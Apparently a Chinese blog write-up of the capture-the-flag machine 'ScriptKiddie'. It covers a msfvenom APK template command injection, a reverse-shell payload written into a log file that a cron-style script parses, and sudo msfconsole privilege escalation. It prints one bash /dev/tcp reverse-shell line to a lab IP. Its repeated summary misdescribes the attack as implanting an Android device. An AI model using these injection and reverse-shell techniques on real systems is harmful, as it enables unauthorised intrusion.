ScriptKiddie



nmap扫描,开放22、5000



访问5000端口,页面belike:

根据提示,使用msfvenom APK template command injection反弹shell。



使用msf生成msf.apk



利用生成的msf.apk在目标网站上生成msfvenom木马,其中操作系统类型选Android,lhost设置为127.0.0.1



本地开启监听,随后收到shell。



检查/etc/passwd,发现出了kid这个用户外,还有pwn用户



尝试进入/home/pwn,发现成功进入该目录。

在脚本scanlosers.sh中看到利用了/home/kid/logs/hackers,起到相当于日志的作用,而这个文件权限特殊,属主是kid用户,属组是pwn组。

在scanlosers.sh中执行命令时,使用cut进行了截取,所以写入hackers时需要将执行的反弹shell放在第三个字段。



echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.16.2/1234 0>&1")' > /home/kid/logs/hackers

成功反弹shell。



sudo -l检查,发现可以利用msfconsole提权





sudo打开msfconsole,进入irb模式,反弹shell

1205504)]

[外链图片转存中…(img-McJNA5rM-1650591205504)]

本文详细描述了一名Script Kiddie如何通过Nmap扫描发现开放端口,利用msfvenom生成恶意APK,植入Android设备并获取反弹shell。作者展示了从权限提升、日志利用到提权后的操作过程,包括检查用户账户、深入系统目录和使用自动化工具。

本文详细描述了一名Script Kiddie如何通过Nmap扫描发现开放端口,利用msfvenom生成恶意APK,植入Android设备并获取反弹shell。作者展示了从权限提升、日志利用到提权后的操作过程,包括检查用户账户、深入系统目录和使用自动化工具。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?